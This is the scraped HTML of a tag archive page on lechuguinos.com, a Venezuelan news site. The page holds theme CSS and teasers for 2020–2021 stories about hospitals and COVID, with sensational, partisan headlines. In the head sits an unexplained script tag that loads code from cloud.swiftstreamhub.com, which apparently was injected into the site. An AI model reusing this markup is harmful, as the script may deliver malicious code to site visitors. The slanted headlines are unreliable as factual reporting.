    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/hospitales/",
                                "name": "Hospitales"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-hospitales tag-69912 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                viernes, enero 30, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hospitales</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Hospitales</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/eeuu-hospitales-personal-coronavirus/" rel="bookmark" class="td-image-wrap" title="¡EL PAÍS PERFECTO! En EEUU hospitales se quedan sin personal ante alza de coronavirus"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2020/04/nueva-york-fallecidos-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/04/nueva-york-fallecidos-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2020/04/nueva-york-fallecidos-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="En EEUU hospitales se quedan sin personal ante alza de coronavirus" title="¡EL PAÍS PERFECTO! En EEUU hospitales se quedan sin personal ante alza de coronavirus"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/eeuu-hospitales-personal-coronavirus/" rel="bookmark" title="¡EL PAÍS PERFECTO! En EEUU hospitales se quedan sin personal ante alza de coronavirus">¡EL PAÍS PERFECTO! En EEUU hospitales se quedan sin personal ante...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-11T12:13:34+00:00" >11 agosto, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/eeuu-hospitales-personal-coronavirus/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/mp-ha-donado-a-hospitales-mas-de-12-millones/" rel="bookmark" class="td-image-wrap" title="MP ha donado a hospitales más de $12 millones en material médico quirúrgico incautado a empresas corruptas"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/04/tarek-william-saab-4-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/04/tarek-william-saab-4-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/04/tarek-william-saab-4-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Tarek William: detención de Alex Saab es un secuestro y se le han violado sus DDHH" title="MP ha donado a hospitales más de $12 millones en material médico quirúrgico incautado a empresas corruptas"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/mp-ha-donado-a-hospitales-mas-de-12-millones/" rel="bookmark" title="MP ha donado a hospitales más de $12 millones en material médico quirúrgico incautado a empresas corruptas">MP ha donado a hospitales más de $12 millones en material...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-07T18:18:35+00:00" >7 abril, 2021</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/mp-ha-donado-a-hospitales-mas-de-12-millones/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/enfermera-morir-afroamericanos-eeuu/" rel="bookmark" class="td-image-wrap" title="¡INHUMANO! Enfermera relata como dejan morir a afroamericanos contagiados por Covid-19 en EEUU"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2020/04/nueva-york-fallecidos-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/04/nueva-york-fallecidos-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2020/04/nueva-york-fallecidos-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="En EEUU hospitales se quedan sin personal ante alza de coronavirus" title="¡INHUMANO! Enfermera relata como dejan morir a afroamericanos contagiados por Covid-19 en EEUU"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/enfermera-morir-afroamericanos-eeuu/" rel="bookmark" title="¡INHUMANO! Enfermera relata como dejan morir a afroamericanos contagiados por Covid-19 en EEUU">¡INHUMANO! Enfermera relata como dejan morir a afroamericanos contagiados por Covid-19...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-11T10:00:23+00:00" >11 mayo, 2020</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/enfermera-morir-afroamericanos-eeuu/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/afp-noticias-falsas-hospitales/" rel="bookmark" class="td-image-wrap" title="¡FAKE NEWS! AFP desmiente noticias falsas sobre hospitales venezolanos (+FOTOS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2018/03/Periodista-Fake-News-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/03/Periodista-Fake-News-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2018/03/Periodista-Fake-News-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="AFP" title="¡FAKE NEWS! AFP desmiente noticias falsas sobre hospitales venezolanos (+FOTOS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/afp-noticias-falsas-hospitales/" rel="bookmark" title="¡FAKE NEWS! AFP desmiente noticias falsas sobre hospitales venezolanos (+FOTOS)">¡FAKE NEWS! AFP desmiente noticias falsas sobre hospitales venezolanos (+FOTOS)</a></h3>
            <div class="td-module-meta-info">
